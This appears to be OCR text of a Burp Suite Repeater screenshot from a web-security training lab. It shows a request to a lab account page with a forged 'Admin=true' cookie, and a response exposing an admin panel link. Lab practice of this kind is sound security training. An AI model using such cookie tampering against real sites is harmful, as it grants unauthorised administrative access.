 1 2 3 4 3 3:26:51 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net
3 Cookie: Admin=true; session=8VGs4lOSlGBvYIzkNEXI5gzD6GlIDel8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ab9008c03ebdf0480246c6800dd008b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
admin 1/2 matches
Inspector
Selection 5 (0x5)
Selected text
admin
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 4
Inspector
Notes
Done 3,435 bytes | 336 millis
Event log (1) All issues Memory: 145.4MB